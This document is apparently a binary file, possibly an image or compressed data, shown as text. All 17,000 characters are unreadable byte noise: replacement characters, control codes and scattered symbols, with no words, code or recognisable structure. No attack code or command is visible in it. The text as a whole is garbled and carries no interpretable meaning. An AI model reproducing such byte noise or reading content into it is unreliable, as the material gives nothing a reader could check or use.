�J��Щ�d��	 � `dAfe���� ����I�]`=�=��O�$��A%(�r\�A�F����JtG�PIs߸tAV�	Ԅ��B�qA���������m�%0���$��D ǀE���V���pv�(���ːaϔ�����A�D�J� ` �A�m`���,�g��fEMi��Ct�l�&h���ؕ,C@�,���&P�!h��r"D�q�DA���%� d��8�0(� h�ر �"8�,��-���u�����Xn�D	n�^���H�*��������'4�HHc�%�*X���"8�"l�"��"`���8J��@1�E�#��=r��֙�V4� mP?NB[m����I��I%���/�@U$<T1
0�]��DN�[���������HzdIF�P��ِ�=����2`&L��djU��b`O&K��Pn�`�m�DG��R�I�s�QF��`�,�f������a���i���D��RL��!RN�N�zm�z�rL$�%��Z�}����̰�́��x�1�ٝj��	x��u]m�@�f}�t��Ѫ�m�X75�iX�؈]�]��A .�"+�������d"'����X9M+ ��P�"T�;��0��r���N�R��l�FpX�-��n(�D�@�xN/ʀ���IA/��(��4c{��3�^�وM͈N�T�,\nI��X@Ν���ԂJ��HǷ�V �P9U�L	98��Vy�Z��A���VP�����IA�՜t
�]Ѧ�\A4���Z�5mD�U�Q��[��H , �1�H&�
��-�$��f%i��َ�"0q�m��Ti"��j��n��H@
�)A@�q�� �ы��O�T	��AF�:�d֩bpT�, �����*le7tZ���Q�.w��� L4P�ŤŰ�RL�^�VH�ڥ]n�^�Z�nZh��ܜ�`�0F�y�ؐK�Pg�Fh<��v�=/o<�Æa�3����HM�\`�g�n�A"��� �T�!�
+D�?�d"���}��� ��s8�7d�;{��}Sh�In�1�J��uN��T��!c���y�Yz����� {*�3B��L#4O�L8@�8A�HG9*ą��J-��p����Z@��9R��	Q�U-"��<�?b
C�?�U@�U�h�L��e��$-6T6<$^v^%�q(@[���hb1�
��B!��
L3��f�@��AĥMz���PO�^ikɃO*K3D����߶�JW���Q���0�*Ԝ֩�J��rE��*<Ote �M�1�r ,7x*P$Q�w�e 8�T$��E�IEH����]�4�E��W�V���Z���� t qG�04gXM�tF?0/��F1a٩+<W�6q؊"��Ҍ&��s/���Ӑ�&�Q�l�o�N�v8��� �A9C?	+�Sqj�7d�9���F�[��������J�8�����w�D�F�@y�t�X�t��� 5�P�{"��ٍ����@����*��1��h�  �9$J� �p
 gsx@����=	Dh% P�d:@�@
�5Gq�l��I@b��X�p��u]9$�6��7
^�eb�A=��
	�ߏ±�p�c=�d��$�@�Q�f���@g���0
Qj�@ �R�OJK�(�e\rG0��֋��re�f%�`��r�U�AE� �Z�L�D����r᠆�n!�P��@L"��"YES(���{IBz�%���W&i�%��`�A����|���!�gL�l,o�����zf �F�C�b��}�1L���U���@�=i����< ��λ��禑�;l�a�B�S"T�&��9k���tjY\���"���뫘��,2�A�[�58y���K9��uL��鞍 Op�0#�y��ȏ���"8B�L5H��"�X��@�AT��\�-$ɞs�ۈ9�����Y�[��w��U�4@�� \$P�Cv`�1�Id��(�1� ��Pd�Щ+[b9۳�1;��<����  x��Q�*���v!ѰSi&X �?�jgB��Q΁Q*TKD%��C�6�2@E�{E+Ed�������*� O D$4���aB5	2t�!@ �!F�x�W��/ �p!�ǈ%>��P%J$*/H�R%��2�d�yg'��������Ĳ4N�"b1`��	1b0��F�6Yu��5��Ϟ�`vBڳ't骊�	�m��u"D�8p �\_8p�B8��_�pH���0��  Ʋ��%���2!� p����W�4�vp�ڵ�2�]{-��y����
�y�=�-n֤Աf�t�-��~���;h7�g�����1}�<\�G����>������g���#�P�#�8�jX�S #�,���!����#T�� �D��.��B�M&�`#�@q�]t��V�QAj�q�I��f��Rؠ�8ņG��lXrI"�c"�0b��hԢ�2\A�/p 	$�`�@)��3ɔ L@! �SXȢ��9+�	�A�UT��i��L~�"�)� �2y4y�Ry,�S ,��Ral���"(��
�P��.,aU�bTu��.���[y���bHe`WR� �ay�a	�
���&V!��}v	Fb[i5�᠇��H"põ�"D�@�"�$$�(! �>�ȣ�d�&�J���Nʠ�� A������@)� X^�8���˫7ڡ�c���橶g�g�"�,�ޘj�e��c+�4���Z;��D K���;��L�/-|>�vC�2��*�8`���	Z�
:pÍ<�D:�M��э����8����@����������p����3���KϽ�כ���<��������#���*T8���S� -��G:W��D�"�)T� ��@����Ib�q-��q����>BP�+�@��l��Hl�h���X�ݩ��+�X�	f(�Ĕ`2�_�2���0��=���NA'�� ij	9@�ZЂ<<j
�ԣ�)Ki
��7(�Lb�K��+\�jU��@1a�[uAV'��pE���4�=n�:�9��HB`�le�[����%j�!BJR.rE�$�H�(����$'i	LVb���D`7�	��`�:�Kz1�L�x`@xa�-l��SV)���o`��x��+��A� Р���V��aA &H�"�����/U�K�����9�a*�̄FQ��a���V��m�"����-6����f�.��m��&o:0���ox�6����x�c��nq�K������yO$�c���!f�¬n��#4 �P��t����H�"L�V!+����.h?�j,V� lHi���H[��x3:@6ЀG8�GhP�	 A��)IJ��������(͒+��%/�iL�������7I�b�G8�E"a�s�r��� �yXԡ$�HYj@��Z���`���
�����+�(�B[�Յ��h�GP����b��# �sG�@�:@�h�@"!��8k�<�Mt⶞��(2D\�J��2{1��^	�J����$&��I�dbƜ��R�P�1��Ty�S`���!�hGVN�\�ʅ-��XL��x�E-o����:%�0 � J@#~1�)L��T��� �
��[2�4 ��`�0#4T��>@�������! 6.�mb��iR7l��,b:�y ����tgp7�Ny�Y�tޘy�q������@��<����� ��р	TG��_0�X�Ar�Ew $"[���(��TJ#e����f�`y.�C*0�>���)��=$Ua�KRA�6���O�DU��&1- ���@Ai	Pa*A+ X  Z�$�*��%`QSXB�c�
�gU+�
W��c��<ư��z�}�\1r%�\�Tв�P -�Bdp6��-�*Q C�V6��e!ĉIwC"��TD�����ŒD %�$�ŕ�v�eMl���	�-P�Z�A ]�K')���>��}� �0�L7��mK;ހ2��E-d��1��
ԅ �#��޽ g��_L�@gpN�L ! �
z�i��/&Qp+�@@B����T�Yh�0�`L7��cK���>v�����<�H�X���Ԧ��3����;g9ɣ8�8�q #|dw�AΏ�E4"'��<=�A�V�� �RP�=�a �9��D!�������r�!��B�S��끎��O�`�0�l��A{����Ĥ�:�ƫ���0��������ƴ}���i���Xp'|���,�F��1� 9p��r��TG����<n���z���S��
N�W^��pXn�T��`L�@f�vJ v�
�`�!�@-�s�@YbRA"N���
BZBYXp���"(��Ѝ\$�\����]>B��>�_j��f�_��@@����` �'������H�� �".
@&.-I��K�N����",����0�.�@�K��+gT�jV�A�� J'��� H#
>@�>   ���n��F�.M@4�V.��D�l0���	���6�a7f�8ئlƮ��$�9���$���.p��;�p�N�l�����̀��)�#�#�̃�.�r"Hs�a@��`�&�
P/�jB�pZGt�@6d�FR�Z`D�`�`��wN���J�@G�  �^�΂�����H���@О�z��h�Χ��i����'�$MM�`�Ģ�̯�F@�`	J-X-"XM����j
��
'9H�@V�����VT%q�WT�	��R�L�)���20/p �*� �r#7 �:`U�� @#�E@>A����H�۸e��E�(!N���2�\��"ڍ�v�$�E޾H�P&Tb	QB�
�	� �P�a��`F���c �&.�T�d�D.ځ�@sO���d&`e:	�� �!��)���@i L� qT	w�^ ����2�q42��3�L��
,cj�@>i@�)mCþm�I6@L��6F��lq���nd��<�#��Ɗ�<ƣ �� �����#�I?F�B��`��iɲ��fjA^�j@�<�6�7@'�fD����Z�N������D���
���*�Рj�N� m 2{��I2E�ꤰ��*R�*�L�d�> ~�T $ $G�� h�J���"�%/&Gd��jR *���p�֠���R������ڠT,A���������
�r�h����+m�N�QOaQ-�Z�N��NAW" D@�4 �Va� n@ ��[XIk�Ԁl"l�\��/E"SE"�d�0M�%�_R��-��2������� f��e(f+ƫ�+�L� �ް,�)N�B���b�"��Z�t!Zc�.�K Pg�F�^�L@�Sg�Sg� �j�3��s	�_��	�2 ���= l� ��;��l^��+���\�c��w�Ĥ���Ţ#�G;�C�1�q�S=�����tf�c=�cr� �� ^���s2�A�!�Q��i=oB/CT �g<!�R�?�>�#ܑ�`�ħPdLj�jϥ��~�GT`��N��zn� C�!�owPѴ`���`��ў�i$ 2r~��L�� D���$3`��"H""�?s@�"hD^�QƀX��� !��	ڔuYw�a�)��J�V���J%��"��.���l�H�Q��na�n��x%X��T��!. !�Tu H`B��b���.÷Ub��r#\+^r���$��%^���7_T"X�02{�2y��@����ƫ�*;��� &��B�0�[+�,��)0 �������@)�t�71g�j���˾ 3�(�
@�����Q ���la?�;��a��b5L76��36d���s1� e�.pĩ;�#��p?��	��<�<�#��6?�,�,���,�h�����a�`�a7���>o��j��|�ss Ydl=ޑvtLD"�	 �lQTFbdE��
j
FC L`xSTn�Q�� 2I��w��o�$��K��M���,���AL`!���a,`r!&� sU�.w�<�sam��`x ���`�u�t�2�j� �neO�@�} ~A�7Q�x� ,�ny��y��X��NB�@��!H�	6��Z:K������2� �"\"S�wV�����	�����	�0
)Ŭ܀(h�)(	���"�<S.X�Ȃ��P��B����X*��c!�5k�K.�f/�1�Q�M��^� a!�0�
�����g�_-#
�N�? �2���v��4l��;]��&lh�� Z������dq12�� e�Sp�fL>�3ql�g�>�����t��Ƹ��xD� �	2�T�:������َ�@�>��Q��|:�r k���A�b;�c	�@J�Qy��]�z 2u��x3�����'Ixj��g���"��i���0�I�gL$ �d��!F���$i�H��m� s�aPTD��%��B ���6y��`�

 P�\)T��Wxe���naX�Ɏ/p����x��ؐwy��HE�I�He,s�:5-��@�Y�HU[D5�J�!��_� �-Zu��r�,BTˡ�(^�]�E�Q�]��n�	�H�t@�,�<��p�y��� ��[?n,�0-�-�P)�.�b�LF�O�hq��+�BxL� ����_Y��oI�z���� �e�93cj������z���l^����k< c�&m6��4Vl�=��"S��N�^�;�Ip���N>ωfi��|L�̃��r2�@���G$*`QV�>�X� ��>�]C	�����0�| ��VV�R��w,����n{�Bj�[�xg��*` �/^`  ��n����!Q�͊��
 ��M�$��~��~��? p໩4�F �Y��4 |�n@����/Q�o	���A�K����,�	���xA�U>�y`:@����{���P;�z��R!n���(y���kw��2�"��%!@�^��^T� YT�a����T���#�͡:�y5�`%�%1��`��	�`��a���@�� @Q)��k.b&*)�N�d�+[�0��+��+�`����,ڠ�ܵ�5D�
��p��9I�0� �F:?@�g�� 
=�o8a�A4A/D�Il��a{��2�6h���zӑX�W��@������gpX�;�x>����1�'�qrh?WDEN��@ɐ�T������08@���T�>X;%wL�ף ��s6LڠBE�*� �:�'�/ ����S���	ңG����� �9D���c�
-Z�ʸZ�Ƌx~��!�	�. %!��x�`|�FL��ۏ)K�p�'ϒ-Z�i�u�y?2�h��6؎ ���Tl���+ʊ1S���/�6<n�Z̢F�h�0	�
0HC �!#��)K���bP�W�R�*�w1���-Bç@r��A��*$��^���$~k �\s�ǥkP�!����t� �{���/�a~�������t��J )a�>��3�BH1�<�@��	�0�x0 a�'�@1XxBotX�3P�0B<,L�����b1fhLksB�o���	���K6C�`B"F&R�� N:I�R���� �M@�R~��zP BP�� �@��&E 2���g�zv�'�yv�A���5�Ѕ�*���� �8��v�a�``��~��;8`�7�q��:�;�� �|�a���J+#�,V��	�|p�\k�@(��j)�ֲ��5���=��^�Tq����SE"���t� � �x9�{���eyp���l0GB0���cD��BC�GW�HG6�$�#U`�qD4��F�+�����^�L(�,(�%�@�PG<U,�3B�8�V7�|�JGOV�N[m=�qweQJl���<;(��)p�)����,�%`�ÛA��fIE�R��ULk��'d��m��A*���p�@G\���v�t�YW�s�U�m��V[x�yW�y��z���������D�%��_�A��R<`A`p!H�Gm�#�2�A����3�m">Ϡ��	۷�a���Ha��|'L0�-C�G"/���|� '��e������V��CX�
�J/�B�&!��
�H=�!�"P�Nz�S�� �>��O��S;�7���w0,� ;��RXC�@*U��UDd��dU�$�J��2��p���jV��B$�p,,bY�2V����ee�Y\�=�ŃbT�l�����*���f�
�k���@ t��n,��
����5� dt)G�-�d0�j`ؠb��#L���x��I�jR�0�D'^(�\����G���RQ�Me*T-A�W,a<7P�����iPs�[2�
,�Q�K����db���+3�\�xy��7�b	%1�I� x�r��C,a�b��yλE)��0F;���v>�n:��\���.�9����s�� ';0ȎA��:�u��s�Ic�W� D�=,u~��;�8�?�ChQ��@ ��x�	mB�Q�.t���{F�x�	��1�*�f�>��Yx�.�D����"T�g�`��_Vp�'�L\����6��_(1�`3=��IQ���Dh�CЄcE؅!��y
�W���0�!���HS���pZ,8��r K5D׊*V�J��h+U܀]��p;�-z���B�-f��y��q
G��"(�@8�~���u��=`�!�㻜`+���k�e�}��	�Ds��)�L �=`E��)��1���cW �$&���6�	T6�- )CI
,$@ � � �x�K| ��@Kr����p@��\��.n�D$��D�ؠ�]X��1�E��A8g��@��;ND"^�
}@�Ip`4$���ٷ`���pL�ŀ�6j�%��Pp��	��Fs��P�b�r$p�o����9��NGMw:��@���xF:�T��4<蹀<Q;��w/�]Lg�,X` Щ �!�.��/�g>�!٣��2��|&��3
�ŀ��Q;�`�@HG<��Q�V��G��������KK�+��3��kJ% ����)���3���":p�;܉�����8��rဒ��L�P�|a��� [B�V����mqu�U-���]bp���c�\�c#���0n�9��+ ��;wc^�"T�F�x_ 0T�{���G��T���`�r��0�a.i�"\d~0G�p��mdv0�cB�JT��*#F+A�|�'�X�b�J*H� (�
�N�����+y8&TL3�Eς�[~�X�l���BJ��%���NN8_PĹ*#@���	 ��Lg<s��8�o���n���S6�ʎnsiJ�" �����n��b�OQ��`��Q�D��PG;��Ny*m����қ�]K�#	��w���~|�j;@c 9���#�v8R>�V=`�=!�T@S"#rl�!�� ��=!<�"'����T��*`$��$G�?_�W_�&r�$�5%a�n0 8@sEW|%4x&�`
��0]�'wB��'��B
7(d`Y-�:`:q��Cb��b`q�*�BD��*��*yp[�[YQ/�br�5s)'sZ$s�s�E,�	e�; WpU�smp
K�6@qD$&������K�.�^~�+�t���\�
Pk�&�{ `Pd��s  C]E�#q%�F�D�`�$a5�
a���3@�1�8b#6$"R�K$2 �7ݐݰ	HP�#gcS�c�SP^�3@_p P,@y�SPf31j�Y0"$�p��N!�d@O�7�DeT� �a	kP�ae�Q�� j�}�h���
9p�
�G�vK��'���QvF�i! j��aR,�R� �f;`�1S4%��~0� ����>�Uؓ=֓!^�U��=�>(6Em4@T���>�ÀE��� ��
àа?(�$Jb./�-�@ $��Xz�nP&a�w	 Z2@`�̀r�0BC�GpG�	G(,$ VxC\�� �Ѕ_��[��Z���	���[|��E�X!��[�B\Y4,�5F0G��r��B,�2+�j0��FWf�U`~��&��xt�t��.NuQ�^��0Y��Ȉ  R@�h0dP�1} 2�y����h2s���v'��!6K&�	
��$#P����0�0�� H�_1@�Uy=vyO�Dt�a���� �$Z@)`�0N��N,�
OqP^���!!d�g�7�f�1|l��Q�<����h#Ih����$I70�0p�"IQ7@��a:��~�v:i:g�|��i�F% ��R�<A� � ����x�U�#�0!#H� �!�s�"�3�J� H��>B�o�"'� (�!J���VGb&�/`G`
o��$8�X/C�d�&��$YBn5�&B�G �HHY�՘z(vrY��p�%(��`�C��)b�b0<����2[B��q�R��������*�5,�B,[��1�+�t�,�J+�w � ��6�� 8@�F�m��*0 s`�М�xI�`yd��t�`��呱��ga���`<�0`C��dp`	gv�p`��k�,A�/!+���L�3  +S� b@E1#T 쀠��3O1� 	9��t�p��x�c�tyf��n�@K8�$+�W�Y`Sp�`6k%e���6C�)�tsC���`��7��6l���ceIꐞ�
�!E|Fhథ��� ��!��٧Q$��7~�׸e�c:e���:(�:�)Ei�S?�1��% �F����0�0�B!�k��!�ʀ�3�L����=�3��=�!��!�@C�]�Y����$͙	a.Q6/p -�WL�$@2�
j�u��N&(�T�
�� �p���9���YB�('(wR��"qҺ�b��	E�
�����q���q��+��/�s�y���,)����DK �� ��!`�^�]�x�4 W0��`��yD� �Ow4��q-`p�P���F�h	3D]`	��v-��!#2�y 3�sW���H��� �zǗ{W�Ĵ�tb0�H� � �݀���4� 5�8�^��P�_�� ��� ������}�z�tb�`�t�p�7@j�a	��{}���m��-�heVv�vv�
I��P��UZ9M�����!���h�֥�C��EPȤ��1�i�:5�:�S;��R0���.>�AP��(�\�=m���>�j��=���?>PalL�"o�l)�"�C?;�����?�cP�z	Q*�*�`$} �_.�NA�
�|���ڿ�K
 <G�Bu�P����.Ԅ�:(OX�@)X =4< r��9*��*Lգ���!\����D��/���qh,�2��ó����j ���@
Ѱ�� @
YG���`spW0@$��: ^F�s) � NW���3F*��$ X ��~C}���`c����m,Vq<�:�^�2.� ��*;3"U!'4C�@%Pu�4�.N�bܸcm�c\��p K@ �+�]����	�V�:	/0N�`�'f���`yˣQO`��7~sG��-��M�iȧ� ����Pb������E}ȑQ^�}�ߧ����a,�i�"uR��+�;��Ψ�N��;���kKe8�:�!���3*l$=Ы�+B?Ћ"Xшp�' G{p$�g�p.���`$�0	���Ү0{�r�nk2)=WlA58�7(����['>��n�ӕ�(��,t�(�ZS>�Z� A�j?dq�5*V��R/�*�R��P��iL]}+`-�3�(sd�E+����2�`�Pם���P���	� +� +���W� � W��	ˈ���G'���u���f��j��P"��n�����$�1 3�Q�3�Jq�;�au,M�@�x!F�K#��'V'�K��:�5`0������:Ƶ��
k2Ҡ0#S��7�V{`IW�� d 	?����qr`A��{���{ݒߞ�iO
��@�@9ȁ��S��Qh��}�����^��:����)�j�~�QR��~�V���;�~�g��X�`� ��U(�#ҳk��!�p��Le�<�㣩C�=�+�'p��	�u�!�$W �� �
m"W	���)�P�POi��߰%Qb3g����߿��0GK(pg��	�ȊYMX�`p�X���R��㙓�Z�_*K�QMH�@Hƴ+�"����h	�қ�^��s��O���֩^�p0�.땰	��t�)@J�� ��e��ׄm� ���t��� P� ��[��,H���D 't�� ��6l<[�D<n�4�G�+�h�P��&3px�TP@}� JΚ��Q1b>#��TuX�#�� ����bʔ\����ˁb6~��0���Y�faA�D�/R��s�v-���է�>C�� s�K����U�/x�*�C���۶u`ׅ"�	ƨ0�� AbU�&$��^Bvlp�s��D�ث`�n�{7�7���B $�;g~�5N{?M|����K"��Di�Ҿ�X��!��L�pđ�[�4	ˢ�	�i��"����9a'x�7
(���x&�gXxf�x��k�g�x��	8��7���6�F ?LH$ n��(X�� = ��
=����}  ���?��b�0n�GVX��)� R!P@a�'���'P`e�*;<x���;���N7:� O;��`O>����F�c1����`�RK-u��4�tSM7݁�LX�*Ur`�U0��V_u�>򐕏H����>��UV.����\q�uV]{���%$ $@�b٤�N�Q��
6��CI��r�b�98���+L�w�x�H��
��d�
���� �@"���T��b`����	x8�G��c#���h#F*�$-�(c%f��/|��l"����(�I����q��B"�@@" V���+��⠁,lH!u����6ނk�R��F
I��R�e4�x�HK�1K$+���"�,��O�̭������3�i���hk��pV.6Ra�t	ƕ�m	�u���Y"�4o9�`cη#:�;-�TD��u�$)�$�@��@�|���8��BX�?�PA�#4��Z1�c�8A]$q�7&�^��z��V>t���w�CUl�&?�� ���)oL I �`E�n@*b	�@`
*��K^�_�X��/��Ld2� `�!�����?��O'ԓ���@�PP���('`!���.u�1��?��Bu�ilJrP`�6��T����իze�<�
XĢ���+^���ʬ�hR5�
 `Ǵ���Jh����&��l�s(�
���t	f�� i�=��`�� � !:�CB��� X�G�HG>b��$'��ְ�  $�BOZ��Y~ t�,�����(��0�8�g  Aq��p�h_	�-X�l�W g&�	L�)�F�0�LdaK0q6�8����-Й���n���	���,��4%��.�����8$hBTA�h
0(�VQ9đJ9�A\p@G������Aw�#��l�9�9h���� u�)i.�O�`���D��	BPY�r��_��U�?&ЊV\�z4��04
��BB�.:t�x�C
߆�G�7��h�fd��!�����/p�����
b0�Q�ҔX�f0#7�^-8�'��L_PA��&���u�SfI������C6!�GE��b��v�)!*�S�
"��U*�,��Od��+3��VVY�կ���^�Q�a���,+�k��!ꡌJ`+�+@J"`�\i@���*��U� �Hv����LA�� ,����$�b`ä \�`�O������Hұ��l�  Y!fP���!
�l�M�� ��7K�  X �"���i�+� ��@"����=<3�<����y�c
@��2�5`��)�<�Iʹa3T~�fx�M}��-]OiR�	�b��hB��5!��3�C��� ��5�sZ�L�5�	 �:����t0=�d��0�4d5�&�	+����#%� Up�0Z!aT�z���j��(|$����a��@�'��T�UM �5���!P�!������@��  �=m��!̀ >�%0��� 
���*�i�$�	=�YͶ�P$T�����	`���a�������ʶT9�Z��`����v DM���͢��X\]Y�VT���X�C ��B� 6����M��<b�+��b��:!�sOA]�z{�P�E�bx -E�`�@.�M��)/x�Ѐ9�k;@
:��Jb%��	L�@���R6Y�O$0{������d@�؄$� U�a+_�
�9�l���$�J�^� t�F�� �/� xF�q62t����<;�O{n�"]�r7�y�������u�̦?PE�q����esE��
��~���i@�R�ڣh6t� 5�����a��%DBf������p7c�.��8�5�C�/ȋ8���������Y�9\c�YӐg0��R�y�,��u�8��/�i�-X����Z�? �3�*� ,��eK�-� ���ź�3��X�@�>���Z�;�j7>a!�� Fڷ{c�{�������J8̹F��< F� 5��� 	�B1CF0ÇS���Rq�*�ci�ߊ�*".(�� 8�N8�_�ClQ�D����)����2�s��@/�x�#�:8�S� �#x�!@�X��!b�.��� $P�P8�J�pKؤSع���:qј8 �@�Tr�5  / P����%��0�  �;�
�7�'��
���ȃ�s1ă1/8��Q�*(�ɂn�}*�H��#� I ]є���` 2`�@��&�ɂ.�q��{�	��� ���@���#��S� ���>�ʁ��(��(8s>؀3�=Ӏ�����ќB�>���� X@�V�"3�p� 0��l� i����OK�!��*5]���
��@��A@���r@q��D !��Dx���X�E8 g���H &1��/��,yKܟ*��!� 2Y��� �j�ʓu���?��j!;� Z�,�7'�!R� (d�%`R��HC���S��@0�ӌ��k� �0d@ �0D�+�rC��Y�C7�8�<D >��7j#mD�@��z�D��=���9�����Jt�b({�DH�9胅��(��Z8,P������;��uB�k�Q�\�Ų+�Urx	/�0�뉶# [�	/�f&��� ?�x�З`�����
���Y��*��q�,(�70�� Xe �c]Q�M��z<H�S�R��*��</G��nJ�(�*�Q ��xip3�X�j(㘨��=p���$�߈�9����PS�c�����>�`�'0����S2��ih�ӟr� !��0:�C�+SH(�V���i�����ٞ		
y��5�K�\�9�"�	�J�����,�?(�`�o���r(��#�v  \�g�*��x 0��>��A�x��t���<Q7!��$C���d���xB(48�;C3\���I@�3��I��h��fi�F0M��F  0C̑��!#3��z��p���SMY.��zx���CDN���\��r���/l�L$0�D{��[p�"�"(ˠ�����Ă��K�.�OO:�=Һ����ŐY	& ƒ���{�#P(�0Zp�!�Ft}I�������)PR�0X���MUs�+05H3��ʹ�+��{T �ֻ!-Hn��n��ک=�jRJ`�OH�'��Wh7˨بHpp��E�ܨ�.%@)�4S��4=����М��D�!�42�0�6?�6�X(PL�0��(�] �+x(�����Cʥ���Ѫ\��K�*��b�!�J�JL���&Q8�o�^A��oX�o�/���o�@SH_bВ(H_*ɇ+)Vc����n[�C��9�>�� N!j�AaL"E�\`~�̄-�{�+d�~Q8-��@ @8ք�w��h +�W���<��W@�Bs��"<Vi�M!##Z@�?\�
�������x�Y(ⴸ�syΊ/���G�G�ζ٤-�$
X�����E:�[&�M�O���Y���^�E��	��		����%H`Z_b��Чpm�ƪ8��F�\L�˵V��Rp�_ȃ%H�z� �
ރ��9Pǘ'~���+H�MU��A$�2� ��������M��/������e���ܳ��@��|����ID �0� Xh�>��nk!Ѓ�8Z�Ѵ�:0/�a[�n
@]�*	�T�y�I�<� �������@N�+H�@��1�?P��_aK�J@����Vd+_���*P���/IVK����^ f�s���LkeL.Z�J-���+W.���Ȋ%�+��gA y����i1a(�hHa����Cɱa��XQ!F vp��̖
����I(�=0���P�%��XH�$OYG8*&Yd`^�.�1Z���a�.^KZE7���IĈ*��=�#[4S�20�F��B�	b�		P����c��
11�' ��e�RimH��x���ydqt+x��zH�fy"͔��_�
���u���n�$�,Q�G�I�P��� R83Ӂ�O��Q�X(U��WxUP����Up����P.ݍ�U�Z��8��0)�ɂj��H�os���X��60YpX��f �x;�����p�Y���E��a0�!U��?	AJ�5I��!����[Ã.8iS�T�Ep���`���&Y���0x�Rr	���0��2�Spւ�� B7��B7�ܬ���jLn�d�o=s��i3�`IXDNW+(Mh1��j' j;���;#��y��F(�%����'�-e�8��j+�8��Ů��B2�\��H���l��u�NI�Ĉ��q�S�;-��Fh\�����"��O�XZ#� \d0�9;X:�9�	��0�;�8	0���X�_�GلN �ȁ�k&�U�NI�$P%�� $��ȄL��\��5TFH�{@����8���&��>�}R�(�}S����e�>�P��؇}�e���Q�H>� ��x���{����0)*�����?��9��H��S:X �\�/�柢�	jt�6
���%�] `b�e; ?�0�S�?��5��p@�������6�qSM����?��ЂT��2P�T�?x�')�В��+%���A�,/��5H��s3!�t��� |�=9BB-'<s$�L(<�6O&>h��v�t���;7av�Cj��:WꒃjR0�~��"�
^�L��Q��G}�좋!6�=x��؎�k���O/�H\�I<�S�+���ꕓU߻1��"8�!���O��Y� ZN������ �Y:ښ��	]bv���$t�Er�j́n�B���=Џo�dޖ�� �xb����I �`	#5�P8u�R^�x��e#�	,�L�EH�@�dA��$A����Kî]�h�CO$��h�c�MH�X��hRM`��.ǒ%�V�$�sU҅YujЪ5@�Z}��I�gΝ<��x�V,(��! ���`5"d������7�	��K�
�ʕ�p"6#̗+6��ܛҺt��u��]J�hs�#�g�F��][e�g����n�	�*��𣢁
����ρ��\�e�ϟY�Wp�� �	�p �!y�T�,E�iӚٵ���*��H��wx `����
؁J�Abd Br��l�b� tVt*-�� 8�΋�b����`�����b'��x@�;�lB�V�hE#0����f\y�[NY��Xq�/(��)���/�G.&�p�D\1GD4�@��Y�#�		��>����=<���C���R*��0�,a�V�'sD��F�p�
�j!�k0��3xQH| Je�8F �Z1������P �jz��Q� l�$��y���S��/�0ڊJ�nJIwb#���E=s�`��HYB�pBG'���H"}D�H#<Rb��"ȴ�h�I `�S�%�+?0���tsW&/�Tp�VU_��\9q�O3�%�N<�EO8�
j��	,,@��H���- �^���@��`�z0M�֔�G�QD�^����'���k@C��"[k�1@����J��6�m��-�&�Tq��@��	*\�B*̱��V��%��p��F�P]�}g���x�%��|�`��v)V !����`�C� ��`��/OKNd�O/���l�I�0�B�H����X��P�#�H�A>�?�@b�%�	� �hE4�D�DO\)�؁���� �j 6�J��!��z����
�Ü�`�<����S� (�B��
*ԡl�(d��]�T|<KEJ@V:%(�pT���Ѓh�U�x��@�&X�� ,r�P(^ ��e,�c :�/��) Z � 	�t#�ꖷ��	0�\,0�J��`	��<��GT 7`��e
�#E��F�0�)�#�B���Ǉ�%��(a���@���P�1�W� �H�
V�ҳ�Q�bY�.�r���f0����d-�d���(�B��c�V�ʐ��}!L6��
�E�M1x�¯(c��  V_�@
�Ѕ,��5�12�����S	��!8��!��4�8�t���t�pʩ�͹sT �Kl`����#׉G=�]�2;!��>�A��F��@n��h!��!/x�K���7)�"�y�������Cճ^�(؋
,�� 쀤���H���a�m�|b]�X!&��D'��-e	KW:��"��hL8S
f����&����9}O |ĞV�'l ��U��d{�S��QI(Ѕ���ă�d�)c���b�d*T�*��(�f�ZmQW�E��[��0�P0`!�Ȁhq���Y5x@:�����JAц�~05�]z�,��a
@���1,=!J�2JQ
܂�H�0ތ7a���Y ,8a���(��@|�'��*�2���LA
W�c��R��B���;!�Ydv[�̙�	O �xb��+@
��y� �P6��B��&a�@��B�[�@!�i���	�� 	a��4vc@=�V�60@��Mn�e�g��o����,"u�!��q��n�8�B�@��H�;�Y�x8���'z`�Ii7���.�� *c�/@�)�O�g<�:H@B�P�h�� H"AP��6���a`p�T�M� �d� ���U'���@�E��M?�v¬����5���[B�[���@������
������0��>�N��eO�'�N���ӽ]x�Jư��ahAkFM񠅏 b���x�Q�K�hE_9Ʒ�����C��@�`�� Ag���
���Np�����[������V���Xy-�|@��L��E:��%�-����F].���Hޔ��	VD	|q$S��q�x�
��2(nV�t�,yW	������-a�J�Z����,�gA<���4C������	�q0��	�	%煚V�­�Fi�H�W.�f:Uǁ3���,��PC�ۧ�ni^����N����
� � =pz� `L�#T��DP��[{�?�=��!��4_P��J�c�\ ��!�! H <]O� �/���@0t�Z#���� ��� ��h�(����E���YiU=�Y!�W!���O=��X[I@�	��X�"1#D���	_������� Vp�b5	�P���d�[M��	d]�=,�Fl/t��@L�hJ��	a�����é
��  n(��~�~�B!X�8�����\KD ���� Wh�E�tC7pK�@&��)���}]�@&(]$D���1  ��EC����- �f���y�@��1�LDX��D���E��P�BQ8�Y�0%E�%��1��	�\ �\@ #R��OcV�][�@C�Ec�P�xB�IY!�A>P���QA�d�@�7YX
�
H������xAڬA%p��H��A��j��l�ٛ����o�� $B�A����� |�T�tک�@"<�<G"|�7p@��y ��G������J�T_�T��
��d"X
�����՟��_�8� ��HO��� Z H�d�T���T@
�A
� Y�]�2��^U�/(ði��� ����ϋ���U7��,�`&PUD	# �u핹�I
L�,�	�� �a�IÁP��e5����k�J�A�#�@1,
��HmP�u��kq��UB,�5Qe(�=�ʮTF5t�A&��H�r�!YD�� @��%I!���HP|��A���m�P�z�p�=��!�(�<D�zF� �!(�`�8B*�]Эb�Are ���e.F�O ���҅MA�R�m%��R��^� �,�4�R,�1��N�(0	�ԅ��T�(:z ��� ' �!L�^� K���c!, �UM^L���S�)���Yi8$�� ���o�< ����E�Ѐ&h�����N$�u����YBp�3T�7|�
��L^�Gդ�@T�����{ 1��Q��L)�)��E�� H�pC(�V"� �AH	��܃l�X�=�%@�=L`�B��Z�\��ƥmO��[�	 �`�`�4�`�HIC �I�	a]APfe�	���ж����	�J
�J�!dـe�f�f�j�)t
